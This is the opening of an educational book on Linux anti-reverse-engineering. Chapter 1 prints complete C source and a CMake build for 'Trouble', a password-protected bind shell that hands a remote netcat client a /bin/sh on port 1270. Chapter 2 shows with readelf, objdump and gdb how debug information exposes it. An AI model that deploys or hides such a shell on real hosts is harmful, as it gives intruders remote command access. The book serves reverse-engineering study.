# **Programming Linux Anti-Reversing Techniques**

Jacob Baines

## **Programming Linux Anti-Reversing Techniques**

### Jacob [Baines](http://leanpub.com/)

This book is for sale at http://leanpub.com/anti-reverse-engineering-linux

This version was published on 2016-12-20



This is a Leanpub book. Leanpub empowers authors and publishers with the Lean Publishing process. Lean Publishing is the act of publishing an in-progress ebook using lightweight tools and many iterations to get reader feedback, pivot until you have the right book and build traction once you do.

© 2016 Jacob Baines*43.953333, -69.052500 "Everything's Not Lost"*## **[Co](#page-8-0)[ntents](#page-7-0)**

|                                                                              | $\mathbf{1}$   |
|------------------------------------------------------------------------------|----------------|
|                                                                              | $\mathbf{1}$   |
|                                                                              | $\mathbf{1}$   |
|                                                                              | $\overline{2}$ |
|                                                                              | $\overline{2}$ |
|                                                                              | 3              |
|                                                                              | 3              |
|                                                                              | 3              |
|                                                                              | $\overline{4}$ |
|                                                                              | 7              |
|                                                                              | 9              |
|                                                                              | 10             |
|                                                                              | 11             |
|                                                                              | 12             |
| Recovering the Bind Shell Password with Hexdump                              | 17             |
| Recovering the Bind Shell Password with GDB                                  | 19             |
| The Debugging Information in IDA $\ldots \ldots \ldots \ldots \ldots \ldots$ | 20             |
| Removing the Debugging Information                                           |                |
|                                                                              | 21             |
|                                                                              | 23             |
|                                                                              | 24             |
|                                                                              | 25             |
|                                                                              | 29             |
| Finding the Bind Shell Password Using .symtab                                | 29             |
|                                                                              | 30             |#### **CON[TENTS](#page-57-0)**

|                                                                                         | 32  |
|-----------------------------------------------------------------------------------------|-----|
|                                                                                         | 33  |
|                                                                                         | 36  |
| Corrected Block Tiny Encryption Algorithm (XXTEA)                                       | 37  |
|                                                                                         | 43  |
|                                                                                         | 45  |
| $-furnroll-loops \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots$ | 48  |
|                                                                                         | 52  |
|                                                                                         | 52  |
| ltrace                                                                                  | 55  |
|                                                                                         | 56  |
| Using musl $\ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots$      | 59  |
|                                                                                         | 64  |
|                                                                                         | 64  |
|                                                                                         | 68  |
|                                                                                         | 78  |
|                                                                                         | 84  |
|                                                                                         | 84  |
|                                                                                         | 97  |
|                                                                                         | 107 |
|                                                                                         | 118 |
|                                                                                         |     |
|                                                                                         | 129 |
|                                                                                         | 129 |
|                                                                                         | 130 |
|                                                                                         | 135 |
|                                                                                         | 141 |
| Computing the Function's Size Using a Linker Script                                     | 141 |
|                                                                                         | 147 |
|                                                                                         | 154 |
|                                                                                         | 162 |
|                                                                                         | 163 |
|                                                                                         | 168 |
| Chapter 5: Obstructing Code Flow Analysis                                               | 174 |#### **[CONTENTS](#page-208-0)**

|                                                                                                       | 174 |
|-------------------------------------------------------------------------------------------------------|-----|
|                                                                                                       | 179 |
|                                                                                                       | 183 |
|                                                                                                       | 189 |
|                                                                                                       | 193 |
|                                                                                                       | 195 |
|                                                                                                       | 198 |
|                                                                                                       | 203 |
| Trace Me $\ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots$ | 203 |
| Trapping the Debugger $\ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots$                | 206 |
|                                                                                                       | 212 |
|                                                                                                       | 215 |
|                                                                                                       | 220 |
|                                                                                                       | 228 |
| Detection Before $main() \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots$              | 232 |
|                                                                                                       | 233 |
|                                                                                                       | 242 |## **Preface**

## **Why Read This Book?**

There are many articles and books that talk about anti-reverse engineering techniques and how to break them. However, the writing is often limited to small code snippets or a screenshot of assembly in IDA. This book seeks to be different by starting with a simple program you'll update with anti-re techniques as you progress through the book. This gives the reader the oppurtunity to compile and analyze the binary on their own. I believe the emphasis on the "proof of concept" makes this book unique.

Another unique aspect of this book is the emphasis on *Linux* anti-reverse engineering. Hackers have been writing about these techniques since the late 90's, but much of what has been written is strewn across the internet. This book attempts to coalesce a majority of techniques and present them to the reader as one unit.

Finally, a lot of the proof of concept code that currently exists on the internet is bad. Not to be all judgemental, but some of it doesn't compile. Some simply crashes. Others are written in confusing and bizarre manners. The code provided in this book attempts to be clean, useful, and maintainable.

## **Topics Not Covered**

There are some topics that have been intentionally left out of this book. I want to state these topics up front so that the reader knows what they are getting.

1. **Virtual Machine Detection**: VM detection techniques are continuously in flux as both sides seek to one up each other. A technique that works one week could easily be broken the next. As such, I've avoided this subject altogether.Preface 2

- 2. **Hiding Network Communication**: Understanding a binary's network communication is a huge aid in reverse engineering. However, this topic is too deep to do justice within these pages.
- 3. **Rootkit Topics**: Hiding and persistence are out of scope.
- 4. **Anything Related to the Kernel**: This book focuses only on userland binaries.

### **Prerequisites**

The reader should have access to a Linux host using the x86-64 architecture. The code for this book was written and tested on Ubuntu 16.04.

<span id="page-7-0"></span>This book does discuss the use of IDA, but I understand that the high cost of IDA is a non-starter for many. Therefore, I've done my best to also include examples using Radare2 and Hopper.

Finally, the code for this book is largely written in C with a small amount of x86- 64 assembler. Some of the tooling is written in  $C_{++}$ . However, I do not expect the reader to be well versed in any of these languages. Part of the beauty of having complete code examples to work from is that it gives the author a chance to point out any idiosyncrasies and provides the reader the oppurtunity to pull apart the code on their own time.

### **Code and Command Output**

All the code is available on Github: https://github.com/antire-book/antire\_book. I understand that the reader may not always be close to a computer or have access to GitHub in order to browse the book's code. As such, all of the code is also listed within the book. I know some people don't like that, but since the code is essential to this book I can't have the reader go without.

Also related to formatting, any output from a command line tool included in this book will generally include *all* of the output. For example, when GDB starts it prints out a lot of version, license, and help information. I won't cut any of that. I want the reader to be able to match the output from their computer with what I've listed in the book. This largely aids in troubleshooting any issues the reader runs into.## <span id="page-8-0"></span>**Chapter 1: Introductions**

## **Introducing "Trouble"**

This book centers around the obfuscation of a bind shell called *Trouble*.



## **What is a bind shell?**

"Bind shell is a type of shell in which the target machine opens up a communication port or a listener on the victim machine and waits for an incoming connection. The attacker then connects to the victim machine's listener which then leads to code or command execution on the server." $1$ 

The Trouble bind shell is used as an example, not because it is unique or interesting, but because it is small and simple. It also has a property that should be interesting to a reverse engineer: it requires a password to access the shell. All of the activity in this book attempts to either hide or recover the shell's password.

## **Using CMake**

Yo[u'll be using](https://cmake.org/) [CMake²](http://resources.infosecinstitute.com/icmp-reverse-shell/) to compile *Trouble*. CMake is an open source Makefile generation tool. It's useful for dependency checking and supports a simple syntax. Don't worry if you aren't familiar with CMake. You'll pick it as the book progresses.

CMake relies on "CMakeList.txt" files to generate Makefiles. For chapter one, you'll find *Trouble*'s "CMakeList.txt" in the *chapt\_1\_introduction/trouble* directory.

 $^{\rm 1}$ http://resources.infosecinstitute.com/icmp-reverse-shell/  $\mathstrut^2$  https://cmake.org/#### **chap\_1\_introduction/trouble/CMakeLists.txt**

```
project(trouble C)
cmake_minimum_required(VERSION 3.0)
# This will create a 32 byte "password" for the bind shell. This command
# is only run when "cmake" is run, so if you want to generate a new password
# then "cmake ..; make" should be run from the command line.
exec_program("/bin/sh"
   ${CMAKE_CURRENT_SOURCE_DIR}
   ARGS "-c 'cat /dev/urandom | tr -dc a-zA-Z0-9 | head -c 32'"
   OUTPUT_VARIABLE random_password )
# Pass the random password into ${PROJECT_NAME} as a macro
add_definitions(-Dpassword="${random_password}")
set(CMAKE C FLAGS "-Wall -Wextra -Wshadow -g -std=gnu11")
add executable(${PROJECT_NAME} src/trouble.c)
# After the build is successful, display the random password to the user
add_custom_command(TARGET ${PROJECT_NAME} POST_BUILD
                   COMMAND ${CMAKE_COMMAND} -E echo
                   "The bind shell password is:" ${random_password})
```
Not only will this file generate *Trouble's* Makefile but it also generates the shell's 32 byte password everytime it is executed. The password create using urandom with the following command:

```
cat /dev/urandom | tr -dc a-zA-Z0-9 | head -c 32
```
More will be expalined about using CMake file in the upcoming section about compiling *Trouble*.

## <span id="page-9-0"></span>**The Code**

The code for the *Trouble* bind shell is located within the "source" directory. It is comprised of a single file:#### **chap\_1\_introduction/trouble/trouble.c**

```
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <string.h>
#include <stdbool.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
// the password to login to the shell
static const char s_password[] = password;
bool check_password(const char* p_password)
{
    // validate the password
    return memcmp(s_password, p_password, sizeof(s_password) - 1) != 0;
}
/**
 * This implements a fairly simple bind shell. The server first requires a
 * password before allowing access to the shell. The password is currently
 * randomly generated each time 'cmake ..' is run. The server has no shutdown
 * mechanism so it will run until killed.
 \star/int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;
    int sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
    if (sock == -1)
    {
        fprintf(stderr, "Failed to create the socket.");
        return EXIT_FAILURE;
    }
    struct sockaddr_in bind_addr = {};
    bind_addr.sin_family = AF_INET;
    bind_addr.sin_addr.s_addr = htonl(INADDR_ANY);
    bind\_addr.size = htons(1270);
``````
int bind_result = bind(sock, (struct sockaddr*) &bind_addr,
    sizeof(bind_addr));
if (bind_result != 0)
{
    perror("Bind call failed");
    return EXIT_FAILURE;
}
int listen_result = listen(sock, 5);
if (listen result != 0)
{
    perror("Listen call failed");
    return EXIT_FAILURE;
}
while (true)
{
    int client_sock = accept(sock, NULL, NULL);
    if (client_sock < 0)
    {
        perror("Accept call failed");
        return EXIT_FAILURE;
    }
    int child_pid = fork();
    if (child_pid == \theta)
    {
        // read in the password
        char password_input[sizeof(s_password)] = { 0 };
        int read_result = read(client_sock, password_input,
            sizeof(password_input));
        if (read_result < (int)(sizeof(s_password) - 1))
        {
            close(client_sock);
            return EXIT_FAILURE;
        }
        if (check_password(password_input))
        {
            close(client_sock);
            return EXIT_FAILURE;
        }
``````
dup2(client_sock, 0);
            dup2(client_sock, 1);
            dup2(client_sock, 2);
            char \leftarrow empty[] = { NULL };execve("/bin/sh", empty, empty);
            close(client_sock);
            return EXIT_SUCCESS;
        }
        close(client_sock);
    }
}
```
The code in *trouble.c* creates a socket and binds to port 1270 before listening for incoming connections. Once a connection is established the program forks and the parent process returns back to listening for incoming connections. The child process reads from the socket for the password. If the password is correct the program uses execve to provide shell functionality.

## <span id="page-12-0"></span>**Compiling**

As previously mentioned, Trouble uses CMake for the build process. If you are using Ubuntu, CMake is easy to install:

```
albino-lobster@ubuntu:~$ sudo apt-get install cmake
```
After CMake is installed, you'll need to *cd* into the directory where chapter one's version of Trouble exists. For me this command looks like this:

**Finding the chapter one source**

```
albino-lobster@ubuntu:~$ cd antire_book/chap_1_introduction/trouble/
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble$
```
Next you'll need to create a directory to compile *Trouble* in. I typically make a directory called "build", but you can name it whatever you'd like. After you've created the build directory *cd* into it.#### **Create a build directory**

albino-lobster@ubuntu:~/antire\_book/chap\_1\_introduction/trouble\$ mkdir build albino-lobster@ubuntu:~/antire\_book/chap\_1\_introduction/trouble\$ cd build

Now you need to run the *cmake* command. CMake will check that your system has the appropriate dependencies installed and then generate the Makefile to build *Trouble*. Note that we have to give CMake the path to our CMakeLists.txt file so the command is "*cmake ..*":

**Using** *cmake ..*

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ cmake ..
-- The C compiler identification is GNU 5.4.0
-- Check for working C compiler: /usr/bin/cc
-- Check for working C compiler: /usr/bin/cc -- works
-- Detecting C compiler ABI info
-- Detecting C compiler ABI info - done
-- Detecting C compile features
-- Detecting C compile features - done
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_1_introduc\
tion/trouble/build
```
The final step in the build process is to execute *make*.

#### **Using** *make*

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ make
Scanning dependencies of target trouble
[ 50%] Building C object CMakeFiles/trouble.dir/src/trouble.c.o
[100%] Linking C executable trouble
The bind shell password is: OXIvZjl4FaUO17UpMUttRE5zn2lUUZqd
[100%] Built target trouble
```
A new binary named "trouble" should now exist in the build directory.

Knowing the bind shell's password is of utmost importance to its use. As such, the password is printed to screen every time the binary is generated. In the output above,the shell's password is **OXIvZjl4FaUO17UpMUttRE5zn2lUUZqd**. A new password is only generated when *cmake* is run. Therefore, to force a new password to be generated you have to run "*cmake ..; make*".

#### **Generating a new password**

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ cmake ..; make
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_1_introduc\
tion/trouble/build
Scanning dependencies of target trouble
[ 50%] Building C object CMakeFiles/trouble.dir/src/trouble.c.o
[100%] Linking C executable trouble
The bind shell password is: TGOEu26TW0k1b9IeXjUJbT1GfCR0jSnl
[100%] Built target trouble
```
## <span id="page-14-0"></span>**Executing**

Executing *Trouble* is simple. It doesn't take any command line options and doesn't require *sudo*. It should generally only fail if port 1270 is already in use. To run in the foreground, simply execute "*./trouble*" from the build directory.

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ ./trouble
```
The program will block the terminal while it runs. If that is a problem just run it in the background using '&'.

#### **Running** *Trouble* **in the background**

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ ./trouble &
[1] 46890
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$
```## <span id="page-15-0"></span>**Accessing the Shell**

To connect to *Trouble* I suggest that using netcat is the easiest option. Once you are connected, input the password and then you should be able to issue shell commands. If the wrong password is input then the connection will be severed. Follow the example below.

**Connecting to** *Trouble*

```
albino-lobster@ubuntu:~$ nc 192.168.1.182 1270
TGOEu26TW0k1b9IeXjUJbT1GfCR0jSnl
pwd
/home/albino-lobster/antire_book/chap_1_introduction/trouble/build
ls -l
total 48
-rw-rw-r-- 1 albino-lobster albino-lobster 10544 Oct 18 17:07 CMakeCache.txt
drwxrwxr-x 5 albino-lobster albino-lobster 4096 Oct 18 17:22 CMakeFiles
-rw-rw-r-- 1 albino-lobster albino-lobster 4986 Oct 18 17:22 Makefile
-rw-rw-r-- 1 albino-lobster albino-lobster 1437 Oct 18 17:07 cmake_install.cmake
-rwxrwxr-x 1 albino-lobster albino-lobster 17488 Oct 18 17:22 trouble
```<span id="page-16-0"></span>The compiler options are often overlooked when talking about anti-reverse engineering. However, it's essential that you understand how different options alter the final binary. The compiler can be your worst enemy that gives away all of your secrets or it could be your best friend as it strips away all unnecessary information.



## **Focusing on GCC**

The code in this book expects GCC to be used as the compiler. That is not to say that Clang or other compilers could not be used. They very well could be. However, GCC is used since it was the de facto st[an](#page-16-1)dard for so many year.

If you are unfamiliar with CMake or GCC you might be wondering what *are* the compile[r](#page-16-2) options I'm talking about. If you look back at the "CMakeLis[ts](#page-16-3).txt" file from chapter one you'll find this line:

set(CMAKE\_C\_FLAGS "-Wall -Wextra -Wshadow -g -std=[gn](#page-16-4)u11")

<span id="page-16-2"></span><span id="page-16-1"></span>Th[ese are the compiler options. GCC supp](https://gcc.gnu.org/onlinedocs/gcc/Option-Summary.html)orts many such options<sup>3</sup> and maintains det[ailed documentation. The flags used in the chapter o](https://gcc.gnu.org/onlinedocs/gcc/Warning-Options.html#Warning-Options)ne version of *Trouble* are a tin[y subset of what is available.](https://gcc.gnu.org/onlinedocs/gcc/Debugging-Options.html#Debugging-Options)

<span id="page-16-4"></span><span id="page-16-3"></span>Int[he compiler options above, all of the options that s](https://gcc.gnu.org/onlinedocs/gcc/C-Dialect-Options.html#C-Dialect-Options)tart with *-W* are warning options<sup>4</sup> that tell the compiler to check for specific types of programming mistakes. The *-g* option instructs the compiler to include debugging information<sup>5</sup> in the binary. Finally, *-std=gnu11* tells the compiler that the C code you are using expects the GNU dialect of the C11 standard for the C programming  $\degree$ . The GNU portion enables extensions that were not part of the C11 standard.

³https://gcc.gnu.org/onlinedocs/gcc/Option-Summary.html

⁴https://gcc.gnu.org/onlinedocs/gcc/Warning-Options.html#Warning-Options

⁵https://gcc.gnu.org/onlinedocs/gcc/Debugging-Options.html#Debugging-Options

⁶https://gcc.gnu.org/onlinedocs/gcc/C-Dialect-Options.html#C-Dialect-Options### <span id="page-17-0"></span>**-g**

As previously mentioned, you can instruct GCC to include debugging information in your program by using the *-g* flag. To gain a better understanding of what I mean by "include debugging information" use the command line utility readelf on *Trouble*.



#### **readelf**

readelf is a command line utility that understands the Executable and Linkable Format<sup>7</sup> (ELF). ELF is the standard format for Linux executables, shared libraries, and core dumps. readelf can parse provided binaries and display information about their formatting. readelf comes pre-installed on Ubuntu 16.04.

readelf has a lot of command line options. One option, *-S*, will display the provided binary's section headers.

**Listing** *Trouble's* **section headers**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf -S ./troub\
le
There are 36 section headers, starting at offset 0x3c38:
```
Section Headers:

| Mr 1                              | Name              | Type            | Address          |           |          | Offset   |
|-----------------------------------|-------------------|-----------------|------------------|-----------|----------|----------|
|                                   | Size              | EntSize         | Flags            | Link Info |          | Align    |
| $\odot$                           |                   | <b>NULL</b>     | 000000000000000  |           |          | 00000000 |
|                                   | 000000000000000   | 000000000000000 |                  | $\odot$   | $\odot$  | 0        |
|                                   | .interp           | PROGBITS        | 0000000000400238 |           |          | 00000238 |
|                                   | 00000000000001c   | 000000000000000 | A                | $\Theta$  | $\Theta$ |          |
| $\begin{bmatrix} 2 \end{bmatrix}$ | .note.ABI-tag     | <b>NOTE</b>     | 0000000000400254 |           |          | 00000254 |
|                                   | 000000000000020   | 000000000000000 | A                | $\odot$   | $\odot$  | 4        |
| $\begin{array}{ccc} \end{array}$  | .note.gnu.build-i | <b>NOTE</b>     | 0000000000400274 |           |          | 00000274 |
|                                   | 000000000000024   | 000000000000000 | A                | $\Theta$  | $\Theta$ | 4        |
| 4                                 | .gnu.hash         | GNU HASH        | 0000000000400298 |           |          | 00000298 |
|                                   | 000000000000064   | 000000000000000 | A                | 5         | $\Theta$ | 8        |
| $\lceil 5 \rceil$                 | .dynsym           | <b>DYNSYM</b>   | 0000000000400300 |           |          | 00000300 |
|                                   | 000000000000348   | 000000000000018 | A                | 6         |          | 8        |

 $7$ https://en.wikipedia.org/wiki/Executable\_and\_Linkable\_Format| $6$ ]<br>E                        | .dynstr         | <b>STRTAB</b>   | 0000000000400648          | 00000648       |
|-----------------------------------|-----------------|-----------------|---------------------------|----------------|
|                                   | 00000000000015e | 000000000000000 | A<br>0<br>$\odot$         | $\mathbf{1}$   |
| $\begin{bmatrix} 7 \end{bmatrix}$ | .gnu.version    | <b>VERSYM</b>   | 00000000004007a6          | 000007a6       |
|                                   | 000000000000046 | 000000000000002 | 5<br>$\odot$<br>A         | $\overline{2}$ |
| 8]                                | .gnu.version_r  | VERNEED         | 00000000004007f0          | 000007f0       |
|                                   | 000000000000030 | 000000000000000 | A<br>6<br>$\mathbf{1}$    | 8              |
| $\lceil 9 \rceil$                 | .rela.dyn       | <b>RELA</b>     | 0000000000400820          | 00000820       |
|                                   | 000000000000030 | 000000000000018 | A<br>5<br>$\odot$         | 8              |
| [10]                              | .rela.plt       | RELA            | 0000000000400850          | 00000850       |
|                                   | 000000000000180 | 000000000000018 | AI<br>24<br>5             | 8              |
| $[11]$                            | .init           | PROGBITS        | 00000000004009d0          | 000009d0       |
|                                   | 00000000000001a | 000000000000000 | AX<br>$\odot$<br>0        | 4              |
| $\lceil 12 \rceil$                | .plt            | PROGBITS        | 00000000004009f0          | 000009f0       |
|                                   | 000000000000110 | 000000000000010 | AX<br>0<br>$\odot$        | 16             |
| $\lceil 13 \rceil$                | .plt.got        | PROGBITS        | 0000000000400b00          | 00000b00       |
|                                   | 000000000000008 | 000000000000000 | AX<br>$\odot$<br>$\odot$  | 8              |
| $\lceil 14 \rceil$                | .text           | PROGBITS        | 0000000000400b10          | 00000b10       |
|                                   | 0000000000003c2 | 000000000000000 | AX<br>$\odot$<br>0        | 16             |
| $\lceil 15 \rceil$                | .fini           | PROGBITS        | 0000000000400ed4          | 00000ed4       |
|                                   | 000000000000009 | 000000000000000 | AX<br>$\odot$<br>0        | 4              |
| $\lceil 16 \rceil$                | .rodata         | PROGBITS        | 000000000400ee0           | 00000ee0       |
|                                   | 00000000000009d | 000000000000000 | $\odot$<br>A<br>0         | 32             |
| $\lceil 17 \rceil$                | .eh_frame_hdr   | PROGBITS        | 0000000000400f80          | 00000f80       |
|                                   | 00000000000003c | 000000000000000 | $\odot$<br>A<br>0         | 4              |
| $\lceil 18 \rceil$                | .eh_frame       | PROGBITS        | 0000000000400fc0          | 00000fc0       |
|                                   | 000000000000114 | 000000000000000 | A<br>$\odot$<br>$\odot$   | 8              |
| $\lceil 19 \rceil$                | .init_array     | INIT_ARRAY      | 000000000601e10           | 00001e10       |
|                                   | 000000000000008 | 000000000000000 | <b>WA</b><br>0<br>$\odot$ | 8              |
| $\lceil 20 \rceil$                | .fini_array     | FINI_ARRAY      | 000000000601e18           | 00001e18       |
|                                   | 000000000000008 | 000000000000000 | WA<br>$\odot$<br>0        | 8              |
| $\lceil 21 \rceil$                | .jcr            | PROGBITS        | 000000000601e20           | 00001e20       |
|                                   | 000000000000008 | 000000000000000 | WA<br>$\odot$<br>0        | 8              |
| $\lceil 22 \rceil$                | .dynamic        | DYNAMIC         | 000000000601e28           | 00001e28       |
|                                   | 0000000000001d0 | 000000000000010 | WA<br>$\odot$<br>6        | 8              |
| $\lceil 23 \rceil$                | .got            | PROGBITS        | 000000000601ff8           | 00001ff8       |
|                                   | 000000000000008 | 000000000000008 | $\odot$<br>WA<br>0        | 8              |
| $\lceil 24 \rceil$                | .got.plt        | PROGBITS        | 000000000602000           | 00002000       |
|                                   | 000000000000098 | 000000000000008 | WA<br>$\odot$<br>0        | 8              |
| $\lceil 25 \rceil$                | .data           | PROGBITS        | 000000000602098           | 00002098       |
|                                   | 000000000000010 | 000000000000000 | <b>WA</b><br>$\odot$<br>0 | 8              |
| $\lceil 26 \rceil$                | .bss            | <b>NOBITS</b>   | 0000000006020c0           | 000020a8       |
|                                   | 000000000000010 | 000000000000000 | WA<br>$\odot$<br>0        | 32             |
| $\lceil 27 \rceil$                | .comment        | PROGBITS        | 000000000000000           | 000020a8       |```
0000000000000034 0000000000000001 MS 0 0 1
 [28] .debug_aranges PROGBITS 0000000000000000 000020dc
    0000000000000030 0000000000000000 0 0 1
 [29] .debug_info PROGBITS 0000000000000000 0000210c
    00000000000005e0 0000000000000000 0 0 1
 [30] .debug_abbrev PROGBITS 0000000000000000 000026ec
    000000000000127 00000000000000000 0 0 1
 [31] .debug_line PROGBITS 0000000000000000 00002813
    0000000000000192 0000000000000000 0 0 1
 [32] .debug_str PROGBITS 0000000000000000 000029a5
    0000000000000593 0000000000000001 MS 0 0 1
 [33] .shstrtab STRTAB 0000000000000000 00003ae8
    000000000000014c 0000000000000000 0 0 1
 [34] .symtab SYMTAB 0000000000000000 00002f38
    0000000000000858 0000000000000018 35 55 8
 [35] .strtab STRTAB 0000000000000000 00003790
     0000000000000358 0000000000000000 0 0 1
Key to Flags:
 W (write), A (alloc), X (execute), M (merge), S (strings), l (large)
 I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown)
 O (extra OS processing required) o (OS specific), p (processor specific)
```
Do you see the five sections, beginning at index 28, whose name starts with ".debug\_" in the output above? These sections contain the debugging information that you requested by using the *-g* option. The debugging information is provided in the D[WARF debuggin](http://dwarfstd.org/)g format.



### **DWARF**

DWARF stands for "Debugging With Attributed Record Formats" and is the default format GCC uses to store debugging information.<sup>8</sup>

For this book, the most interesting .debug section is *.debug\_info*. You can view the contents of *.debug\_info* by using the command line utility objdump.

⁸http://dwarfstd.org/

## **objdump**

"objdump displays information about one or more object files. The options control what particular information to display. This information is mostly useful to programmers who are working on the compilation tools, as opposed to programmers who just want their program to compile and work."

To display the DWARF information in *.debug\_info* use the "–dwarf=info" flag with objdump. Running this command generates a lot of output so this is one of the rare occassions in which I've trimmed the output to focus on specific information.

**Using objdump to view .debug\_info**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ objdump --dwarf=in\
fo ./trouble
./trouble: file format elf64-x86-64
Contents of the .debug_info section:
 Compilation Unit @ offset 0x0:
  Length: 0x5dc (32-bit)
  Version: 4
  Abbrev Offset: 0x0
  Pointer Size: 8
 <0><b>: Abbrev Number: 1 (DW_TAG_compile_unit)
   <c> DW_AT_producer : (indirect string, offset: 0xaf): GNU C11 5.4.0 20160609\
-mtune=generic -march=x86-64 -g -std=gnu11 -fstack-protector-strong
   <10> DW_AT_language : 12 (ANSI C99)
   <11> DW_AT_name : (indirect string, offset: 0x21d): /home/albino-lobster\
/antire_book/chap_2_compiler/trouble/src/trouble.c
   <15> DW_AT_comp_dir : (indirect string, offset: 0x366): /home/albino-lobster\
/antire_book/chap_2_compiler/trouble/build
   <19> DW_AT_low_pc : 0x400c06
   <21> DW_AT_high_pc : 0x257
   <29> DW_AT_stmt_list : 0x0
 <1><5ba>: Abbrev Number: 21 (DW_TAG_variable)
   <5bb> DW_AT_name : (indirect string, offset: 0x1aa): s_password
   <5bf> DW_AT_decl_file : 1
```
<sup>9</sup>man objdump| <5c0> DW AT decl line : 11 |                                                           |
|----------------------------|-----------------------------------------------------------|
| <5c1> DW AT type           | : <0x5cf                                                  |
|                            | <5c5> DW_AT_location : 9 byte block: (DW_OP_addr: 400f00) |

The *.debug\_info* section contains useful information for the debugger but it's also useful for anyone attempting to attribute a binary to a specific actor. For example, in the output above, you can see the full path of the source file (*/home/albino-lobster/antire\_book/chap\_2\_compiler/trouble/src/trouble.c*), the full path of the compilation directory (*/home/albino-lobster/antire\_book/chap\_2\_compiler/trouble/build*), the version of C used (*GNU C 5.4.0 20160609*), and even the exact line number the variable *s\_password* was declared on (*DW\_AT\_decl\_line: 11*).

That might seem like an absurd amount of information, but it can be really useful when debugging. For example, consider this back trace generated with GDB.

#### **Generating a backtrace in GDB**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ gdb ./trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble...done.
(gdb) run
Starting program: /home/albino-lobster/antire_book/chap_2_compiler/trouble/build/trou\
ble
ACProgram received signal SIGINT, Interrupt.
0x00007ffff7b154b0 in __accept_nocancel () at ../sysdeps/unix/syscall-template.S:84
84 ../sysdeps/unix/syscall-template.S: No such file or directory.
(gdb) bt
